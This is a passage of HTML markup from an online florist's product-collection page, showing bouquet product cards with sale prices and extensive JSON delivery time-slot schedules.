    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8288629391539" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="8280288362675" delivery_schedule_json = '{
                "date_exclusions" : null,
                "time_slots" : null
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 6;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62572167347,
        "cutoff_time": "2024-05-26T08:00:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T01:00:00Z",
        "time_to": "2024-05-26T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572265651,
        "cutoff_time": "2024-05-26T15:59:00Z",
        "day": "Sunday",
        "time_from": "2024-05-26T06:00:00Z",
        "time_to": "2024-05-26T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T11:00:00Z",
        "time_to": "2024-05-28T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976188083,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T01:00:00Z",
        "time_to": "2024-05-22T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62317592755,
        "cutoff_time": "2024-05-22T04:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T06:00:00Z",
        "time_to": "2024-05-22T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571511987,
        "cutoff_time": "2024-05-22T09:00:00Z",
        "day": "Wednesday",
        "time_from": "2024-05-22T11:00:00Z",
        "time_to": "2024-05-22T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 59976319155,
        "cutoff_time": "2024-05-23T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T01:00:00Z",
        "time_to": "2024-05-23T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59976351923,
        "cutoff_time": "2024-07-18T04:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T06:00:00Z",
        "time_to": "2024-05-23T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571708595,
        "cutoff_time": "2024-07-18T09:00:00Z",
        "day": "Thursday",
        "time_from": "2024-05-23T11:00:00Z",
        "time_to": "2024-05-23T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 60241739955,
        "cutoff_time": "2024-05-24T09:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T01:00:00Z",
        "time_to": "2024-05-24T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 60241707187,
        "cutoff_time": "2024-05-24T04:00:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T06:00:00Z",
        "time_to": "2024-05-24T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 61056319667,
        "cutoff_time": "2024-05-24T08:30:00Z",
        "day": "Friday",
        "time_from": "2024-05-24T11:00:00Z",
        "time_to": "2024-05-24T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 62572069043,
        "cutoff_time": "2024-05-25T09:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-25T01:00:00Z",
        "time_to": "2024-05-25T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 62572134579,
        "cutoff_time": "2024-05-18T02:00:00Z",
        "day": "Saturday",
        "time_from": "2024-05-18T06:00:00Z",
        "time_to": "2024-05-18T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        }],
    "timeSlotOverride":[{
        "id": 90333282483,
        "cutoff_time": "2026-02-15T09:00:00Z",
        "time_from": "2026-02-16T01:00:00Z",
        "time_to": "2026-02-16T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333249715,
        "cutoff_time": "2026-02-14T09:00:00Z",
        "time_from": "2026-02-15T01:00:00Z",
        "time_to": "2026-02-15T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333184179,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-07T01:00:00Z",
        "time_to": "2026-02-07T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333085875,
        "cutoff_time": "2026-02-10T09:00:00Z",
        "time_from": "2026-02-11T01:00:00Z",
        "time_to": "2026-02-11T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333020339,
        "cutoff_time": "2026-02-09T09:00:00Z",
        "time_from": "2026-02-10T01:00:00Z",
        "time_to": "2026-02-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90332922035,
        "cutoff_time": "2026-02-05T09:00:00Z",
        "time_from": "2026-02-06T01:00:00Z",
        "time_to": "2026-02-06T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333642931,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-07T11:00:00Z",
        "time_to": "2026-02-07T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333610163,
        "cutoff_time": "2026-02-10T04:00:00Z",
        "time_from": "2026-02-10T11:00:00Z",
        "time_to": "2026-02-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333577395,
        "cutoff_time": "2026-02-11T04:00:00Z",
        "time_from": "2026-02-11T11:00:00Z",
        "time_to": "2026-02-11T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333479091,
        "cutoff_time": "2026-02-06T09:00:00Z",
        "time_from": "2026-02-06T11:00:00Z",
        "time_to": "2026-02-06T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90333937843,
        "cutoff_time": "2026-02-13T09:00:00Z",
        "time_from": "2026-02-14T01:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333872307,
        "cutoff_time": "2026-02-12T09:00:00Z",
        "time_from": "2026-02-13T01:00:00Z",
        "time_to": "2026-02-13T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90333839539,
        "cutoff_time": "2026-02-11T09:00:00Z",
        "time_from": "2026-02-12T01:00:00Z",
        "time_to": "2026-02-12T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 90334167219,
        "cutoff_time": "2026-02-12T04:00:00Z",
        "time_from": "2026-02-12T11:00:00Z",
        "time_to": "2026-02-12T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334199987,
        "cutoff_time": "2026-02-13T04:00:00Z",
        "time_from": "2026-02-13T11:00:00Z",
        "time_to": "2026-02-13T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 90334232755,
        "cutoff_time": "2026-02-14T04:00:00Z",
        "time_from": "2026-02-14T11:00:00Z",
        "time_to": "2026-02-14T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 94538039475,
        "cutoff_time": "2025-12-31T08:00:00Z",
        "time_from": "2026-01-01T01:00:00Z",
        "time_to": "2026-01-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111025717427,
        "cutoff_time": "2026-05-08T09:00:00Z",
        "time_from": "2026-05-09T01:00:00Z",
        "time_to": "2026-05-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111026438323,
        "cutoff_time": "2026-05-09T09:00:00Z",
        "time_from": "2026-05-10T01:00:00Z",
        "time_to": "2026-05-10T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 111026602163,
        "cutoff_time": "2026-05-09T09:00:00Z",
        "time_from": "2026-05-09T11:00:00Z",
        "time_to": "2026-05-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 111026667699,
        "cutoff_time": "2026-05-10T09:00:00Z",
        "time_from": "2026-05-10T11:00:00Z",
        "time_to": "2026-05-10T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164728111283,
        "cutoff_time": "2026-12-24T08:00:00Z",
        "time_from": "2026-12-25T01:00:00Z",
        "time_to": "2026-12-25T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164728078515,
        "cutoff_time": "2026-11-07T08:00:00Z",
        "time_from": "2026-11-08T01:00:00Z",
        "time_to": "2026-11-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164727488691,
        "cutoff_time": "2026-08-08T08:00:00Z",
        "time_from": "2026-08-09T01:00:00Z",
        "time_to": "2026-08-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722835635,
        "cutoff_time": "2026-05-26T08:00:00Z",
        "time_from": "2026-05-27T01:00:00Z",
        "time_to": "2026-05-27T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722770099,
        "cutoff_time": "2026-04-30T08:00:00Z",
        "time_from": "2026-05-01T01:00:00Z",
        "time_to": "2026-05-01T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722737331,
        "cutoff_time": "2026-05-30T08:00:00Z",
        "time_from": "2026-05-31T01:00:00Z",
        "time_to": "2026-05-31T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722507955,
        "cutoff_time": "2026-04-02T08:00:00Z",
        "time_from": "2026-04-03T01:00:00Z",
        "time_to": "2026-04-03T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164722311347,
        "cutoff_time": "2026-03-20T08:00:00Z",
        "time_from": "2026-03-21T01:00:00Z",
        "time_to": "2026-03-21T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 164720148659,
        "cutoff_time": "2026-02-14T02:30:00Z",
        "time_from": "2026-02-14T06:00:00Z",
        "time_to": "2026-02-14T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 164719165619,
        "cutoff_time": "2026-02-19T09:00:00Z",
        "time_from": "2026-02-19T11:00:00Z",
        "time_to": "2026-02-19T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 164718969011,
        "cutoff_time": "2026-02-19T04:00:00Z",
        "time_from": "2026-02-18T18:00:00Z",
        "time_to": "2026-02-19T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 am - 06:00 pm"
        },{
        "id": 164717232307,
        "cutoff_time": "2026-02-09T04:00:00Z",
        "time_from": "2026-02-09T11:00:00Z",
        "time_to": "2026-02-09T15:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 11:00 pm"
        },{
        "id": 164717199539,
        "cutoff_time": "2026-02-08T04:00:00Z",
        "time_from": "2026-02-09T01:00:00Z",
        "time_to": "2026-02-09T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        },{
        "id": 115147964595,
        "cutoff_time": "2026-05-10T02:30:00Z",
        "time_from": "2026-05-10T06:00:00Z",
        "time_to": "2026-05-10T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 164715692211,
        "cutoff_time": "2026-02-07T09:00:00Z",
        "time_from": "2026-02-08T01:00:00Z",
        "time_to": "2026-02-08T10:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 06:00 pm"
        }],
    "dateExclusions": ["2026-02-17","2026-02-18","2027-02-07","2027-02-08","2026-02-15","2026-02-16"],
    "earliestDeliveryDate": null
}'>
    <div class="card card--card
         card--media
         color-background-2 gradient
        
        
        
        " style="--ratio-percent: 100.0%;">
      <div class="card__inner  ratio" style="--ratio-percent: 100%;"><div class="card__media">
            <div class="media media--transparent media--hover-effect">
                
              <img
                srcset="//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=165 165w,//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=295 295w,//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=360 360w,//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=533 533w,//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=720 720w,//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606 780w
                "
                src="//www.fareastflora.com/cdn/shop/files/PJ15.jpg?v=1750729606&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Enchanted Meadow"
                class="motion-reduce"
                
                loading="lazy"
                
                width="780"
                height="780"
                
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h2
              class="card__heading"
              >
              <a
                href="/collections/horoscope-gift-guide/products/enchanted-meadow-flower-bouquet"
                id="StandardCardNoMediaLink-template--17516650856627__product-grid-8280288362675"
                class="full-unstyled-link product-card-name "
                aria-labelledby="StandardCardNoMediaLink-template--17516650856627__product-grid-8280288362675 NoMediaStandardBadge-template--17516650856627__product-grid-8280288362675">
                Enchanted Meadow - Flower Bouquet
              </a>
            </h2>
          </div>
          <div class="card__badge top left">
            <ul class="product_badges" id="product_badges-template--17516650856627__product-grid"><li id="NoMediaStandardBadge-template--17516650856627__product-grid-8280288362675" class="badgee badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">
                  
                  10% Off
                </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information custom-card_info">
          <div class="side-by-side grid grid--2-col-tablet-down grid--2-col-desktop">
            <div class="left-div grid__item ">
              
              <p
                class="custom_heading_style custom_heading_style_heading card__heading h5"
                
                id="title-template--17516650856627__product-grid-8280288362675"
                
                title="Enchanted Meadow - Flower Bouquet">
                <a
                  href="/products/enchanted-meadow-flower-bouquet"
                  id="CardLink-template--17516650856627__product-grid-8280288362675"
                  class="full-unstyled-link card-product-name"
                  aria-labelledby="CardLink-template--17516650856627__product-grid-8280288362675 Badge-template--17516650856627__product-grid-8280288362675">
                  Enchanted Meadow - Flower Bouquet
                  <div class="var_sku caption-with-letter-spacing light">
                    
                      PJ15-D
                    
                    
                  </div>
                </a>
              </p>

              <span class="visually-hidden">SKU</span>
              <div class="var_sku caption-with-letter-spacing light"></div>
              
</div>
            <div class="right-div grid__item ">
              

<div
  class="
    price
    8990 ?? 8091
  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span class="price-item price-item--regular">
          $80.91
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
            
              $89.90
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        $80.91
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>

<span class="caption">Incl. Tax</span>
            </div>
          </div>

          <div class="card-information modified-card-info
              
               border-top
              
               ">
            <span class="caption-large light"></span><ul class="custom-unit">
              
<li
                class="product-availability"
                data-content-available='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Available</span>'
                data-content-unavailable='<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 1.875H0.625V10H10V1.875Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M10 5H12.5L14.375 6.875V10H10V5Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M3.4375 13.125C4.30044 13.125 5 12.4254 5 11.5625C5 10.6996 4.30044 10 3.4375 10C2.57456 10 1.875 10.6996 1.875 11.5625C1.875 12.4254 2.57456 13.125 3.4375 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M11.5625 13.125C12.4254 13.125 13.125 12.4254 13.125 11.5625C13.125 10.6996 12.4254 10 11.5625 10C10.6996 10 10 10.6996 10 11.5625C10 12.4254 10.6996 13.125 11.5625 13.125Z" stroke="#6B7177" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <span>Not Available</span>'></li>
            </ul>
          </div>
          
<div class="bottom-area">
              <div class="collection-earliest-delivery-schedule" data-earliest-delivery-schedule="Earliest Delivery:"></div>
            </div></div><div class="card__badge top left"><span id="Badge-template--17516650856627__product-grid-8280288362675" class="badge badge--bottom-left color-scheme-0bc71bbc-6fe5-49fe-b70f-1cec6ee8d7d5">Sale</span></div>

      </div>
    </div>
  </div>
                </li>
                



              
                
                  

                  
                <li data-product-id="7882012983475" delivery_schedule_json = '{
                "date_exclusions" : ["2026-02-09","2026-02-10","2026-02-11","2026-02-12","2026-02-13","2026-02-14","2026-02-15","2026-02-16","2026-02-17","2026-02-18"],
                "time_slots" : [{"admin_title":"A. Monday 9am - 1pm A Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":1,"time_from":"2024-05-20T01:00:00Z","time_to":"2024-05-20T05:00:00Z"},{"admin_title":"B. Monday 2pm - 6pm B Zone","cutoff_time":"2024-05-20T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T06:00:00Z","time_to":"2024-05-20T10:00:00Z"},{"admin_title":"C. Monday 7pm - 10pm C Zone","cutoff_time":"2024-05-20T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311669427","process_days":0,"time_from":"2024-05-20T11:00:00Z","time_to":"2024-05-20T14:00:00Z"},{"admin_title":"D. Tuesday 9am - 1pm A Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":1,"time_from":"2024-05-28T01:00:00Z","time_to":"2024-05-28T05:00:00Z"},{"admin_title":"E. Tuesday 2pm - 6pm B Zone","cutoff_time":"2024-05-28T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T06:00:00Z","time_to":"2024-05-28T10:00:00Z"},{"admin_title":"F. Tuesday 7pm - 10pm C Zone","cutoff_time":"2024-05-28T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311702195","process_days":0,"time_from":"2024-05-28T11:00:00Z","time_to":"2024-05-28T14:00:00Z"},{"admin_title":"G. Wednesday 9am - 1pm A Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":1,"time_from":"2024-05-22T01:00:00Z","time_to":"2024-05-22T05:00:00Z"},{"admin_title":"H. Wednesday 2pm - 6pm B Zone","cutoff_time":"2024-05-22T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T06:00:00Z","time_to":"2024-05-22T10:00:00Z"},{"admin_title":"I. Wednesday 7pm - 10pm C Zone","cutoff_time":"2024-05-22T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311734963","process_days":0,"time_from":"2024-05-22T11:00:00Z","time_to":"2024-05-22T14:00:00Z"},{"admin_title":"J. Thursday 9am - 1pm A Zone","cutoff_time":"2024-05-23T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":1,"time_from":"2024-05-23T01:00:00Z","time_to":"2024-05-23T05:00:00Z"},{"admin_title":"K. Thursday 2pm - 6pm B Zone","cutoff_time":"2024-07-18T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T06:00:00Z","time_to":"2024-05-23T10:00:00Z"},{"admin_title":"L. Thursday 7pm - 10pm C Zone","cutoff_time":"2024-07-18T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311767731","process_days":0,"time_from":"2024-05-23T11:00:00Z","time_to":"2024-05-23T14:00:00Z"},{"admin_title":"M. Friday 9am - 1pm A Zone","cutoff_time":"2024-05-24T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":1,"time_from":"2024-05-24T01:00:00Z","time_to":"2024-05-24T05:00:00Z"},{"admin_title":"N. Friday 2pm - 6pm B Zone","cutoff_time":"2024-05-24T04:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T06:00:00Z","time_to":"2024-05-24T10:00:00Z"},{"admin_title":"O. Friday 7pm - 10pm C Zone","cutoff_time":"2024-05-24T08:30:00Z","day":"gid:\/\/shopify\/Metaobject\/27311800499","process_days":0,"time_from":"2024-05-24T11:00:00Z","time_to":"2024-05-24T14:00:00Z"},{"admin_title":"P. Saturday 9am - 1pm A Zone","cutoff_time":"2024-05-25T09:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":1,"time_from":"2024-05-25T01:00:00Z","time_to":"2024-05-25T05:00:00Z"},{"admin_title":"Q. Saturday 2pm - 6pm B Zone","cutoff_time":"2024-05-18T02:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311833267","process_days":0,"time_from":"2024-05-18T06:00:00Z","time_to":"2024-05-18T10:00:00Z"},{"admin_title":"R. Sunday 9am - 1pm A Zone","cutoff_time":"2024-05-26T08:00:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T01:00:00Z","time_to":"2024-05-26T05:00:00Z"},{"admin_title":"S. Sunday 2pm - 6pm B Zone","cutoff_time":"2024-05-26T15:59:00Z","day":"gid:\/\/shopify\/Metaobject\/27311866035","process_days":1,"time_from":"2024-05-26T06:00:00Z","time_to":"2024-05-26T10:00:00Z"}]
            }'
                  class="grid__item collection_item scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 7;"
                  
                >
                  
                  
                  

<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-rating.css?v=157771854592137137841722856584" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-volume-pricing.css?v=56284703641257077881722856584" rel="stylesheet" type="text/css" media="all" />
<div
    class="card-wrapper product-card-wrapper underline-links-hover"
    data-product-card
    data-delivery-schedule='{
    "timeslots":[{
        "id": 62571774131,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T01:00:00Z",
        "time_to": "2024-05-20T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 27311964339,
        "cutoff_time": "2024-05-20T04:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T06:00:00Z",
        "time_to": "2024-05-20T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 59967996083,
        "cutoff_time": "2024-05-20T09:00:00Z",
        "day": "Monday",
        "time_from": "2024-05-20T11:00:00Z",
        "time_to": "2024-05-20T14:00:00Z",
        "process_days": 0,
        "timeslot_label": "07:00 pm - 10:00 pm"
        },{
        "id": 56106320051,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T01:00:00Z",
        "time_to": "2024-05-28T05:00:00Z",
        "process_days": 1,
        "timeslot_label": "09:00 am - 01:00 pm"
        },{
        "id": 59975893171,
        "cutoff_time": "2024-05-28T04:00:00Z",
        "day": "Tuesday",
        "time_from": "2024-05-28T06:00:00Z",
        "time_to": "2024-05-28T10:00:00Z",
        "process_days": 0,
        "timeslot_label": "02:00 pm - 06:00 pm"
        },{
        "id": 62571380915,
        "cutoff_time": "2024-05-28T09:00:00Z",
        "day": "Tuesday",
